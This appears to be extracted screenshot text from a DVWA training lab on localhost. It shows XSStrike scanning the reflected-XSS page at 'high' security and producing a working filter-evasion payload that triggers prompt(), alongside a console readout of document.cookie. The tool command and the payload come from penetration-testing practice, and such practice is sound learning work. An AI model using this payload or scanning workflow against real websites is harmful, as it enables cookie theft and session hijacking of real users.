 Vulnerability: Reflected C
GitHub - s0md3v/XSStrike
GitHub - epsylon/xsser: C
localhost/vulnerabilities/xss_r/?name=<hTml%250aONPOInTerenTEr%250a%3D%250a(prompt)``%250dx>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
document.cookie
"PHPSESSID=tk1os5mdrfe3b3obj6jde7opu5; security=high; language=en; welcomebanner_status=dismiss"
kali@kali: ~/Documents/XSStrike
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/XSStrike]
└─$ python xsstrike.py -u http://localhost/vulnerabilities/xss_r/?name=query --headers "Cookie: security=high; PHPSESSID=tk1os5mdrfe3b3ob
j6jde7opu5" --skip-dom
XSStrike v3.1.5
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <hTml%0aONPOInTerenTEr%0a=%0a(prompt)``%0dx>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]